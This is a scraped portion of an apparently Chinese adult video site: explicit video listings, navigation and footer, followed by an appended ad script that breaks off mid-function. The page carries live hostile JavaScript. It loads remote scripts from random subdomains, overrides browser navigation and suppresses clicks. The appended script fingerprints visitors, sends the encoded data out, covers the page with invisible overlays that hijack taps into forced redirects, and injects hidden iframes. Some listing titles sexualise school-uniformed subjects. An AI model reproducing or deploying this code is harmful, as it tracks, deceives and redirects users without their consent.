  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/fc2/26874.html'>FC2-PPV-3131656 我和一个美丽的女人确认了我的爱，她一定会被她温柔的性格和可爱的笑容迷住。</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/fc2/26876.html'>FC2-PPV-3131674 【个人】订婚的美女为了保住未来的生活，目的是为了还清，我们却变得甜蜜。</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/fc2/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/10015.html" title="FC2-PPV-1250369 【SNS支持">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-01101303209d0O92L94.jpg" alt="FC2-PPV-1250369 【SNS支持○】很像Hashikan❤美容师学徒（18）J○制服+深蓝色袜子插衣服❤“因为是危险的日子，所以有橡胶❤”中出严禁在危险的日子活塞直接撞击子宫！这是最好的碗形美容大山雀" /></div>
                        <div class="listACT">20240110 FC2-PPV-1250369 【SNS支持</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/84529.html" title="&lt;strong&gt;FC2PPV-3456054 东欧人才&lt;/strong&gt;">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2308/D-0R40I4100c91d329608.jpg" alt="FC2PPV-3456054 东欧人才！  年仅18岁的最美女人！ 伟大的风格" /></div>
                        <div class="listACT">20231027 <strong>FC2PPV-3456054 东欧人才</strong></div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/84886.html" title="FC2PPVA WA酱第4部分！">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2308/D-0R00640319b4dc32Ib.jpg" alt="FC2PPVA WA酱第4部分！ 美腿分层者被真人战术娃娃假体绑成站姿发生性关系【个人拍摄】" /></div>
                        <div class="listACT">20231030 FC2PPVA WA酱第4部分！</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9200.html" title="FC2-PPV-1174004 # 16 Mana">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210302/2_03020942203930.jpg" alt="FC2-PPV-1174004 # 16 Mana [20% OFF] 忠实的、讨厌的、白皙的、潮汐覆盖的尖叫与大胸幼儿园老师的性爱和很多爱 Gokkun Blow [个人拍摄] [奇闻趣事]" /></div>
                        <div class="listACT">20231225 FC2-PPV-1174004 # 16 Mana</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/28278.html" title="FC2-PPV-3181472 （无）“">
                        <div class="listACP"><img src="/thumbnails/uploads/2311/2-2311140I54G07.jpg" alt="FC2-PPV-3181472 （无）“颜值”依旧是胸变大了，巨乳棉花糖蜜桃妹的面具也被成功摘掉了！色情身体中的原始阴道射精。" /></div>
                        <div class="listACT">20231114 FC2-PPV-3181472 （无）“</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/10062.html" title="FC2-PPV-1262088 限2/3【个">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-01120ZHG94ad325I1.jpg" alt="FC2-PPV-1262088 限2/3【个人】老友的妻子，可以把粗大的阴茎放在丈夫离开的地方，气喘吁吁，表情悲伤。" /></div>
                        <div class="listACT">20240112 FC2-PPV-1262088 限2/3【个</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/113915.html" title="FC2-PPV-1560491 【无码">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/D-0223064322fefbW22L0.jpg" alt="FC2-PPV-1560491 【无码x个人摄影】住在Necafe的女主公社里，有客人介绍的女主人沼泽的妓女Ririka，所以Paco在Necafe压抑著声音[#Necafe难民]" /></div>
                        <div class="listACT">20240223 FC2-PPV-1560491 【无码</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/10635.html" title="FC2-PPV-1353842 【实录紧">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-01260G434b4345a293K.jpg" alt="FC2-PPV-1353842 【实录紧急救援】秋叶原现役女仆❤️性超棒服务❤️某直播记账APP的人气女儿❤️乳头舔handjob喷出超窄阴部生阴道射液❤️有评论特权！" /></div>
                        <div class="listACT">20240126 FC2-PPV-1353842 【实录紧</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="f6c17bc7fa0df7da468cc4aa-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="f6c17bc7fa0df7da468cc4aa-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e1f084815501d11133e19131f1712501d1113">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="f6c17bc7fa0df7da468cc4aa-text/javascript"></script>
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="f6c17bc7fa0df7da468cc4aa-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6c17bc7fa0df7da468cc4aa-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcibg.errwascrer.live:8891/vh4/173228
body_size: 5952
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
